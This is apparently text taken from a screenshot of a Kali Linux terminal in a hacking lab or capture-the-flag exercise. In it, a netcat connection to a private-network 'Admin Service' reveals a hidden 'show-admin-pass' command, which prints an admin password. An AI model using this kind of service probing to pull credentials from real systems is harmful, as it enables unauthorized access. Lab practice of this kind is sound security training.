 ┌──(root㉿kali)-[/home/kali/bash]
└─# nc 192.168.2.165 9455
Welcome to Admin Service
Type 'help' for available commands
Available commands:
  help          - Show this help
  whoami        - Show current user
  system-status - Show system status
  exit          - Disconnect
help
Available commands:
  help          - Show this help
  whoami        - Show current user
  system-status - Show system status
  show-admin-pass - Show admin password
  exit          - Disconnect
show-admin-pass
Admin Password: 5jRrRnE9